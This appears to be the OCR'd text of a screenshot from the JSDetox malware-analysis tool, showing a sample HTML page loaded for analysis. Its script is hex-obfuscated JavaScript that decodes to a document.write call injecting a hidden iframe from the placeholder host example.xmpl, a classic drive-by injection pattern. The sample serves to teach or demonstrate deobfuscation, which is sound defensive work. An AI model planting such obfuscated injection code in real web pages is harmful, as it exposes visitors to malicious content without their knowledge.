 jsdetox.mal/analysis
JSDetox Analysis About
Code Analysis HTML Document Data Analysis
3
1
Empty Template Save Changes Extract Scripts Upload
2
<html>
Some legal content here
<script>
//suspicious JS
var
_0xd02b=["\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x65\x78\x61\x6D\x70\x6C\x65\x2E\x78\x6D\x70\x6C\x2F\x65\x78\x32\x2E\x68\x74\x6D\x6C\x22\x3E\x3C\
x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65"];document[_0xd02b[1]](_0xd02b[0]);
</script>
</html>